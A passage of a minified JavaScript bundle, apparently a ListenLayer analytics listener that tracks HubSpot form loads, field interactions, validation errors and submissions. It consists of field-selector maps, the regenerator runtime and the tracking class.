select-multiple":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],number:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}}],"general-message":[{messageQuery:{container:".hs_error_rollup .hs-error-msgs",dataSource:"textContent",position:"child"}}]};t.HUBSPOT_LISTENER_ID_STRUCTURES={text:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}]};t.HUBSPOT_POPUP_LISTENER_STRUCTURES={text:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],email:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],tel:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES={text:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}]}},27:function(e,t,r){var n=function(e){"use strict";var t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",a=n.asyncIterator||"@@asyncIterator",i=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var o=t&&t.prototype instanceof d?t:d,a=Object.create(o.prototype),i=new R(n||[]);return a._invoke=function(e,t,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return O()}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var s=T(i,r);if(s){if(s===c)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(e,t,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===c)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}(e,r,i),a}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var c={};function d(){}function f(){}function m(){}var p={};p[o]=function(){return this};var _=Object.getPrototypeOf,E=_&&_(_(y([])));E&&E!==t&&r.call(E,o)&&(p=E);var h=m.prototype=d.prototype=Object.create(p);function v(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){var n;this._invoke=function(o,a){function i(){return new t((function(n,i){!function n(o,a,i,s){var l=u(e[o],e,a);if("throw"!==l.type){var c=l.arg,d=c.value;return d&&"object"==typeof d&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,i,s)}),(function(e){n("throw",e,i,s)})):t.resolve(d).then((function(e){c.value=e,i(c)}),(function(e){return n("throw",e,i,s)}))}s(l.arg)}(o,a,n,i)}))}return n=n?n.then(i,i):i()}}function T(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,T(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,c;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function F(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function U(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function R(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(F,this),this.reset(!0)}function y(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return a.next=a}}return{next:O}}function O(){return{value:void 0,done:!0}}return f.prototype=h.constructor=m,m.constructor=f,f.displayName=s(m,i,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,s(e,i,"GeneratorFunction")),e.prototype=Object.create(h),e},e.awrap=function(e){return{__await:e}},v(S.prototype),S.prototype[a]=function(){return this},e.AsyncIterator=S,e.async=function(t,r,n,o,a){void 0===a&&(a=Promise);var i=new S(l(t,r,n,o),a);return e.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},v(h),s(h,i,"Generator"),h[o]=function(){return this},h.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=y,R.prototype={constructor:R,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return i.type="throw",i.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,c):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),U(r),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;U(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:y(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=n}catch(e){Function("r","regeneratorRuntime = r")(n)}},3:function(e,t){function r(t){return e.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},30:function(e,t,r){(function(t){var r="object"==typeof t&&t&&t.Object===Object&&t;e.exports=r}).call(this,r(37))},36:function(e,t,r){var n=r(14)(r(10),"Map");e.exports=n},37:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},38:function(e,t,r){var n=r(15),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=a.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var o=i.call(e);return n&&(t?e[s]=r:delete e[s]),o}},389:function(e,t,r){e.exports=r(390)},39:function(e,t){var r=Object.prototype.toString;e.exports=function(e){return r.call(e)}},390:function(e,t,r){"use strict";var n=r(0)(r(391)),o=r(121),a=window["".concat(o.HUBSPOT_LISTENER_DEFAULT_OBJECT)];if(void 0!==a){var i={features:a.listener.features,listenerId:a.listener.id,listenerType:a.listener.type,listenerName:a.listener.listenerName,eventScope:"event"};new n.default(i).start()}},391:function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(12)),a=n(r(13)),i=n(r(1)),s=n(r(2)),l=n(r(5)),u=n(r(6)),c=n(r(7)),d=r(121),f=n(r(392)),m=n(r(393)),p=r(262),_=function(e){function t(e){var r;return(0,i.default)(this,t),(r=(0,l.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,r.firedData={},r.trackedV4Forms=new Set,r}var r,n,c,_,E,h,v,S;return(0,u.default)(t,e),(0,s.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,d.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"isHubSpotV4Available",value:function(){return void 0!==window.HubSpotFormsV4&&"function"==typeof window.HubSpotFormsV4.getForms}},{key:"isDuplicateEvent",value:function(e){var t=e.formId,r=e.formCSSClass,n=e.formName,o=e.formData,a=e.feature;if(![d.HUBSPOT_FEATURE_FORM_START,d.HUBSPOT_FEATURE_FORM_FIELD_START,d.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].includes(a))return!1;var i="".concat(t||n||window.ListenlayerHook.Util.md5(r)),s="".concat(i,"_").concat(o.fieldId,"_").concat(o.fieldName,"_").concat(o.fieldType),l=a===d.HUBSPOT_FEATURE_FORM_START?i:s;return this.firedData[a]=this.firedData[a]||[],!!this.firedData[a].includes(l)||(this.firedData[a].push(l),!1)}},{key:"trackHubspotForm",value:function(e){var t=this,r=e.formId,n=e.formCSSID,o=e.formCSSClass,a=e.formName,i=e.formData,s=e.feature,l=e.formValid;if((s.includes("FormField")||t.flagUndupEvent(s+r))&&!t.isDuplicateEvent(e)){var u={formID:r,formCSSID:n,formCSSClass:o,formName:a,formFieldValues:i,formLocation:window.ListenlayerFunction.parseUrlLocation(document.location)},c=t.getStatusTimestamps(s),f=window.ListenlayerFunction.configEventTimestamp(c);window.Listenlayer.isNewAccount()||(u.eventTimestamp=f),s===d.HUBSPOT_FEATURE_FORM_VALIDATION&&(u.formFieldValidationErrors=l);var m=window.ListenlayerFunction.genarateNewStructure(u,s,t.listenerType,t.features[s].customEventName,d.HUBSPOT_LISTENER_CODE),p=function(e){window.ListenlayerRules.handlePopulateField(d.HUBSPOT_LISTENER_CODE,e,(function(n){if(n.length>0){var o=document.getElementsByClassName(d.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[],a=document.querySelectorAll("form.hs-form")||[];if(o.length>0)for(var i=0;i<o.length;i++)if(o[i].contentDocument&&o[i].contentDocument.forms.length>0){var s=o[i].contentDocument.forms[0];if(s.id.includes(r)){var l=window.ListenlayerHook.DomUtil.setPopulateToFieldIframe(n,s);l.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){l.forEach((function(r){t[e]&&r.id===t[e].name&&(t[e].value=r.value)}))};for(var n in t)r(n);e.formAutomaticValues.formFieldValues=t}()}}if(a.length>0&&a.forEach((function(t){if(t.id.includes(r)){var o=window.ListenlayerHook.DomUtil.setPopulateToField(n,t);o.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){o.forEach((function(r){r.id!==t[e].id&&r.id!==t[e].name||(t[e].value=r.value)}))};for(var n in t)r(n);e.formAutomaticValues.formFieldValues=t}()}})),t.isHubSpotV4Available())try{window.HubSpotFormsV4.getForms().forEach((function(o){try{var a=o.getFormId(),i=o.getInstanceId();(a===r||"".concat(a).includes(r))&&n.forEach((function(r){var n=r.key,o=r.value;t.setV4FieldValue(a,i,n,o);var s={...e.formAutomaticValues.formFieldValues};for(var l in s)!s[l]||s[l].id!==n&&s[l].name!==n||(s[l].value=o);e.formAutomaticValues.formFieldValues=s}))}catch(e){}}))}catch(e){}}}))};p(m={...m,eventTimestamp:f,eventScope:t.eventScope,ListenLayer:{accountID:t.accountId,listenerName:t.listenerName,listenerID:t.listenerId,featureName:t.features["".concat(s)].name,featureID:t.features["".concat(s)].featureId}});var _={auto:m,info:{accountId:t.accountId,listenerId:t.listenerId,listenerName:t.listenerName,listenerType:t.listenerType,featureId:t.features[s].featureId,featureName:t.features[s].name,customEventName:t.features[s].customEventName,saveReportingValues:t.features[s].saveReportingValues}};p((_=window.ListenlayerRules.processRules(_,d.HUBSPOT_LISTENER_CODE)).auto),s.includes("Submitted")&&_.isFormRedirect||void 0===_.isFormRedirect&&t.isSendAfter(s)?window.ListenlayerTracker.trackingEvent(s,_,"trackLater"):window.ListenlayerTracker.trackingEvent(s,_,"trackerSendBeacon")}}},{key:"getHsFormId",value:function(e,t){if(!e)return"";var r=e,n=t?t.getAttribute(d.HUBSPOT_DATA_FORM_ID):null;return n&&(r=n),r.replace(d.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX,"").split("_")[0]}},{key:"getV4FormData",value:(S=(0,a.default)(o.default.mark((function e(t,r){var n,a,i,s;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i={formId:null,instanceId:null,conversionId:null,redirectUrl:null,fieldValues:{},rawFieldValues:[],eventDetail:null,timestamp:(new Date).toISOString(),pageUrl:window.location.href,pageTitle:document.title,referrer:document.referrer,hutk:null,currentStep:null,totalSteps:null,direction:null,errorDetails:null,fieldName:null,fieldValue:null},e.prev=1,r&&r.detail&&(i.formId=r.detail.formId,i.instanceId=r.detail.instanceId,i.eventDetail=r.detail,void 0!==r.detail.currentStep&&(i.currentStep=r.detail.currentStep),void 0!==r.detail.totalSteps&&(i.totalSteps=r.detail.totalSteps),void 0!==r.detail.direction&&(i.direction=r.detail.direction),void 0!==r.detail.error&&(i.errorDetails=r.detail.error),void 0!==r.detail.fieldName&&(i.fieldName=r.detail.fieldName),void 0!==r.detail.fieldValue&&(i.fieldValue=r.detail.fieldValue)),!t){e.next=17;break}try{i.formId=i.formId||t.getFormId()}catch(e){}try{i.instanceId=i.instanceId||t.getInstanceId()}catch(e){}try{i.conversionId=t.getConversionId()}catch(e){}try{i.redirectUrl=t.getRedirectUrl()}catch(e){}return e.prev=8,e.next=11,t.getFormFieldValues();case 11:i.rawFieldValues=e.sent,Array.isArray(i.rawFieldValues)&&i.rawFieldValues.forEach((function(e){var t=e.name.replace(/^0-\d+\//,"");i.fieldValues[t]=e.value,i.fieldValues[e.name]=e.value})),e.next=17;break;case 15:e.prev=15,e.t0=e.catch(8);case 17:e.prev=17,s=document.cookie.split(";"),n=0;case 20:if(!(n<s.length)){e.next=28;break}if(0!==(a=s[n].trim()).indexOf("hubspotutk=")){e.next=25;break}return i.hutk=a.substring("hubspotutk=".length),e.abrupt("break",28);case 25:n++,e.next=20;break;case 28:e.next=32;break;case 30:e.prev=30,e.t1=e.catch(17);case 32:e.next=36;break;case 34:e.prev=34,e.t2=e.catch(1);case 36:return e.abrupt("return",i);case 37:case"end":return e.stop()}}),e,this,[[1,34],[8,15],[17,30]])}))),function(e,t){return S.apply(this,arguments)})},{key:"convertV4ToLegacyFormat",value:function(e){var t,r,n,o={},a=Object.keys(e.fieldValues);for(t=0;t<a.length;t++)r=a[t],n=e.fieldValues[r],-1===r.indexOf("0-")&&(o[r]={id:r,name:r,value:n,type:"text",label:r.charAt(0).toUpperCase()+r.slice(1)});var i={formId:e.formId,formCSSID:"".concat(e.formId),formCSSClass:"hsfc-Form",formData:o,formLocation:window.ListenlayerFunction.parseUrlLocation(document.location),v4Metadata:{instanceId:e.instanceId,conversionId:e.conversionId,redirectUrl:e.redirectUrl,hutk:e.hutk,currentStep:e.currentStep,totalSteps:e.totalSteps,direction:e.direction,errorDetails:e.errorDetails,fieldName:e.fieldName,fieldValue:e.fieldValue}};return null!==e.currentStep&&(i.currentStep=e.currentStep),null!==e.totalSteps&&(i.totalSteps=e.totalSteps),null!==e.direction&&(i.direction=e.direction),i}},{key:"setV4FieldValue",value:(v=(0,a.default)(o.default.mark((function e(t,r,n,a){var i,s;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.isHubSpotV4Available()){e.next=3;break}return e.abrupt("return",!1);case 3:if(e.prev=3,i=window.HubSpotFormsV4.getForms(),s=i.find((function(e){try{return e.getFormId()===t&&(null===r||e.getInstanceId()===r)}catch(e){return!1}}))){e.next=8;break}return e.abrupt("return",!1);case 8:return e.next=10,s.setFieldValue(n,a);case 10:return e.abrupt("return",!0);case 13:return e.prev=13,e.t0=e.catch(3),e.abrupt("return",!1);case 16:case"end":return e.stop()}}),e,this,[[3,13]])}))),function(e,t,r,n){return v.apply(this,arguments)})},{key:"setV4ExtraMetadata",value:(h=(0,a.default)(o.default.mark((function e(t,r,n){var a,i;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.isHubSpotV4Available()){e.next=3;break}return e.abrupt("return",!1);case 3:if(e.prev=3,a=window.HubSpotFormsV4.getForms(),i=a.find((function(e){try{return e.getFormId()===t&&(null===r||e.getInstanceId()===r)}catch(e){return!1}}))){e.next=8;break}return e.abrupt("return",!1);case 8:return e.next=10,i.setExtraSubmissionMetadata(n);case 10:return e.abrupt("return",!0);case 13:return e.prev=13,e.t0=e.catch(3),e.abrupt("return",!1);case 16:case"end":return e.stop()}}),e,this,[[3,13]])}))),function(e,t,r){return h.apply(this,arguments)})},{key:"processFormLoadedByHelper",value:function(){var e=this;e.isUseFeature(d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormLoad"===r.type&&"onFormLoad"===r.eventName&&(e._hsFormLoad=r,e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED}))}))}},{key:"processFormValidationByHelper",value:function(){var e=this;e.isUseFeature(d.HUBSPOT_FEATURE_FORM_VALIDATION)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormValidationFailed"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:d.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:r.dataValidation})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===d.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===d.HUBSPOT_FORM_VALIDATION&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,n=e._hsFormLoad.data,o={...n},a={},i=function(e){t.forEach((function(t){if(e===t.name&&!t.valid){var r="";t.messages.length>0&&t.messages.forEach((function(e,t){0===t?r="".concat(e):r+="|".concat(e)})),o[e].errormessage=r,a[e]=o[e],delete o[e]}}))};for(var s in n)i(s);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:o,feature:d.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:a})}()})))}},{key:"processFormSubmitByHelper",value:function(){var e=this;e.isUseFeature(d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormSubmit"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===d.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===d.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,n=e._hsFormLoad.data,o=function(e){t.forEach((function(t){e===t.name&&(n[e].errormessage&&delete n[e].errormessage,n[e].value=t.value)}))};for(var a in n)o(a);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:n,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}()})))}},{key:"processRegularFormLoaded",value:function(e){if(this.isUseFeature(d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)){var t=e.trackingData;this.trackHubspotForm({...t,feature:d.HUBSPOT_FEATURE_REGULAR_FORM_LOADED})}}},{key:"processFormVisible",value:function(e,t){var r=this;if(r.isUseFeature(t)){var n=e.trackingData,o=e.form;if("IntersectionObserver"in window)new IntersectionObserver((function(e,a){e.forEach((function(e){if(e.isIntersecting)return r.trackHubspotForm({...n,feature:t}),void a.unobserve(o)}))})).observe(o);else console.warn("IntersectionObserver is not supported in this browser.")}}},{key:"checkFieldValid",value:function(e){var t=e.form,r=e.fieldElement,n=e.type,o=e.value;if(!o&&"boolean"!=typeof o)return!1;var a=!0;if(r.id){var i=window.llquery(t).find("#".concat(r.id)).closest(".hs-form-field");if(i.length>0)window.llquery(i).find(".hs-error-msg").length>0&&(a=!1)}if("tel"===n){/^(1\s|1|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{4})$/.test(o)||(a=!1)}if("email"===n){/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i.test(o)||(a=!1)}return a}},{key:"checkDateTimeInput",value:function(e,t){var r=!1;if(t){var n=window.llquery(e).find("#".concat(t)).closest(".hs-form-field");if(n.length>0)window.llquery(n).find(".hs-dateinput").length>0&&(r=!0)}return r}},{key:"processFormStart",value:function(e,t){var r=this;[d.HUBSPOT_FEATURE_FORM_START,d.HUBSPOT_FEATURE_FORM_FIELD_START,d.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].some((function(e){return r.isUseFeature(e)}))&&function(){for(var n=e.form,o=e.trackingData,a=n.elements,i=function(e,a){if(!window.ListenlayerHook.DomUtil.checkHiddenField(a)){var i=window.ListenlayerHook.DomUtil.getFieldElement(a,n,p.HUBSPOT_LISTENER_STRUCTURES,p.HUBSPOT_LISTENER_ID_STRUCTURES);if(!["hidden","fieldset"].includes(i.type)){var s={fieldId:i.id,fieldName:i.name,fieldType:i.type,fieldLabel:i.label,fieldClass:i.className,fieldPlaceholder:i.placeholder},l={...o,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:a,formFieldData:s,eventType:e})};if(r.isUseFeature(t)&&r.trackHubspotForm({...l,feature:t}),r.isUseFeature(d.HUBSPOT_FEATURE_FORM_FIELD_START)&&r.trackHubspotForm({...l,feature:d.HUBSPOT_FEATURE_FORM_FIELD_START}),r.isUseFeature(d.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE)){var u=window.ListenlayerHook.DomUtil.checkIsButton(a),c=function(e){setTimeout((function(){var t=r.checkFieldValid({form:n,fieldElement:i,type:i.isEmail?"email":i.type,value:a.value});if(u||t){var l={...o,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:a,formFieldData:s,eventType:e,isComplete:!0})};r.trackHubspotForm({...l,feature:d.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE})}}),"click"===e?0:1e3)};u?c("click"):(a.addEventListener("change",(function(){c("change")})),a.addEventListener("blur",(function(){c("blur")})))}}}},s=0;s<a.length;s++){var l=a[s],u=(l.name||"").toLowerCase(),c=(l.placeholder||"").toLowerCase();[l.type,u,c].some((function(e){return e.includes("password")}))||(window.ListenlayerHook.DomUtil.checkIsButton(l)?l.addEventListener("click",(function(e){i("click",e.target)})):l.addEventListener("focus",(function(e){i("focus",e.target)})))}}()}},{key:"processStart",value:function(){var e=this,t=function(e){var t=!0;return window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)&&window.ListelayerTrackedHSFormIds.some((function(r){return r===e&&(t=!1,!0)})),t&&(window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)?window.ListelayerTrackedHSFormIds.push(e):window.ListelayerTrackedHSFormIds=[e]),t};f.default.onhsregularloaded((function(r){if(r.form){var n=r.form,o=e.getHsFormId(r.data.id,n),a=window.ListenlayerHook.DomUtil.getFormV2(n,p.HUBSPOT_LISTENER_STRUCTURES,[],p.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,i={form:n,formId:o,trackingData:{formId:o,formCSSID:n.id,formCSSClass:n.className,formName:window.ListenlayerFunction.getFormName(n),formData:a}};t(o)&&(e.processRegularFormLoaded(i),e.processFormVisible(i,d.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(i,d.HUBSPOT_FEATURE_FORM_START))}}));var r=document.getElementsByClassName(d.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[];if(r.length>0)for(var 